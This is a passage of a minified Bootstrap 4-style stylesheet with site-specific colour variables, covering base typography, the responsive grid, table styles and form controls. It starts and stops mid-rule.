.swal2-container{position:static!important}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#d20000;--orange:#fd7e14;--yellow:#eaab00;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#231f20;--secondary:#f7f7f7;--success:#28a745;--info:#17a2b8;--warning:#eaab00;--danger:#d20000;--light:#f8f9fa;--dark:#231f20;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"proxima-nova",Helvetica,Arial,sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:300;line-height:1.6;color:#231f20;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:500}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#231f20;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#000}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:5px}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c1c0c1}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#8d8b8b}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b4b3b4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fdfdfd}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#fbfbfb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f0f0f0}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#f9e7b8}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#f4d37a}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#f7dfa0}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e87a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2a2}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c1c0c1}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#8d8b8b}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b4b3b4}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#231f20;background-color:#fff;background-clip:padding-box;border:1px solid #c7c7c7;border-radius:3px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#231f20;background-color:#fff;border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.form-control::-webkit-input-placeholder{color:grey;opacity:1}.form-control::-moz-placeholder{color:grey;opacity:1}.form-control::-ms-input-placeholder{color:grey;opacity:1}.form-control::placeholder{color:grey;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#231f20;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1}.col-form-label-lg{padding-top:calc(1.125rem + 1px);padding-bottom:calc(1.125rem + 1px);font-size:.875rem;line-height:1}.col-form-label-sm{padding-top:calc(.45rem + 1px);padding-bottom:calc(.45rem + 1px);font-size:.875rem;line-height:1.2}.form-control-plaintext{display:block;width:100%;padding-top:.75rem;padding-bottom:.75rem;margin-bottom:0;line-height:1;color:#231f20;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.95rem + 2px);padding:.45rem .5rem;line-height:1.2}.form-control-lg,.form-control-sm{font-size:.875rem;border-radius:5px}.form-control-lg{height:calc(3.125rem + 2px);padding:1.125rem 